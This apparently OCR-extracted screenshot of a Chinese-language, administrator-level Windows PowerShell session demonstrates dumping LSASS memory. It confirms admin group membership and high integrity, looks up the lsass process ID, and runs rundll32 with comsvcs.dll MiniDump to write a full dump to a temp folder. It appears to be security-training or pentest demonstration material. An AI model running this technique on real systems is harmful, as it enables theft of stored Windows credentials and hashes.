 管理员: Windows PowerShell
PS C:\Windows\system32> whoami /groups
组信息
组名 类型 SID 属性
Everyone 已知组 S-1-1-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户和管理员组成员 已知组 S-1-5-114 必需的组, 启用于默认, 启用的组
BUILTIN\Administrators 别名 S-1-5-32-544 必需的组, 启用于默认, 启用的组, 组的所有者
BUILTIN\Users 别名 S-1-5-32-545 必需的组, 启用于默认, 启用的组
NT AUTHORITY\INTERACTIVE 已知组 S-1-5-4 必需的组, 启用于默认, 启用的组
CONSOLE LOGON 已知组 S-1-2-1 必需的组, 启用于默认, 启用的组
NT AUTHORITY\Authenticated Users 已知组 S-1-5-11 必需的组, 启用于默认, 启用的组
NT AUTHORITY\This Organization 已知组 S-1-5-15 必需的组, 启用于默认, 启用的组
NT AUTHORITY\本地帐户 已知组 S-1-5-113 必需的组, 启用于默认, 启用的组
LOCAL 已知组 S-1-2-0 必需的组, 启用于默认, 启用的组
NT AUTHORITY\NTLM Authentication 已知组 S-1-5-64-10 必需的组, 启用于默认, 启用的组
Mandatory Label\High Mandatory Level 标签 S-1-16-12288
PS C:\Windows\system32> Get-Process lsass
Handles NPM(K) PM(K) WS(K) CPU(s) Id SI ProcessName
1145 25 4752 39528 1.39 824 0 lsass
PS C:\Windows\system32> .\rundll32.exe C:\windows\System32\comsvcs.dll, MiniDump 824 C:\Users\jerry\AppData\Local\Temp\lsass.dmp full
PS C:\Windows\system32> ls C:\Users\jerry\AppData\Local\Temp\lsass.dmp
目录: C:\Users\jerry\AppData\Local\Temp
Mode LastWriteTime Length Name
-a---- 2020/6/26 15:55 42002167 lsass.dmp
PS C:\Windows\system32>
重生信息安全